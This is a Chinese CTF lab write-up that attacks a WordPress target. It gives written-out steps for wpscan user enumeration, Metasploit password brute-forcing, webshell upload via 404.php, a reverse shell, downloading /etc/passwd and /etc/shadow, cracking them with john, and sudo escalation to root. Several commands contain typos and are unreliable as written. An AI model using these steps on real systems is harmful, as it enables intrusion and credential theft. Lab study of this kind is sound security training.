ctf-web-WEB安全暴力破解(wp破解、passwd和shadow破解)思路笔记



信息探测

- 分析结果,挖掘可利用信息



- 发现敏感文件,发现登陆界面:



使用wpScan对站点用户名进行枚举

- 输入wpscan查看可使用的命令

- 初次使用wpscan需要更新,过程有点缓慢

- 获得用户名:admin



使用metasploit对wordpress站点进行暴力密码破解

- 启动Metasploit –> msfconsole

- msf > use auxilicry /scanner/http/wordpress_login_enum

- msf auxiliary(wordpress_login_enuml> set username adlmin

- msf auxiliary(wordpress_login_enum)> set pass_file /usr/share/wordlists/cirb/common.txt

- msf auxiliary(wordpress_login_enum) > set targeturi /secret/

- msf auxiliary(wordpress_login_enum) > set rhosts 192.168.1.13

- msf cuxiliary(wordpress_login_enum) > run

- 获得用户名和密码

- 使用用户名和密码进行登陆

上传webshell获取控制权



- 生成shell:



- 通过404页面上传shell:



- 设置启动监听:

- 访问404.php执行shell,获得反弹shell

- 查看系统信息sysinfo



- 加载shell: shell

- id

使用passwd和shadow提升root权限:



- -- Metasploit中利用返回shell下载download /etc/passwd download /etc/shadow

- --将文件转换为join可以识别的文件格式

- unshadow passwd shadow > cracked

- --使用john破解密码:john cracked

- shell

- su- marlinspike



- sudo –l

- 获得root:sudo bash

总结:

- 提权时可以抓取/etc/passwd和/etc/shadow,之后使用join来破解对应的密码,然后使用对应的用户名密码提升root权限;

- 对于wp的渗透中,启动对应的主题,然后在404页面上传shell;

- 渗透流程:发现wordpress-使用wpscan进行用户名枚举-使用msfconsole进行密码爆破-登陆后台-生成shell-启动监听-执行shell-获得反弹shell-下载passwd和shadow-使用passwd和shadow提升root权限-文件转换为join可以识别的文件格式-使用john破解密码-获得用户密码-返回反弹的shell-切换用户-提升权限-获取flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号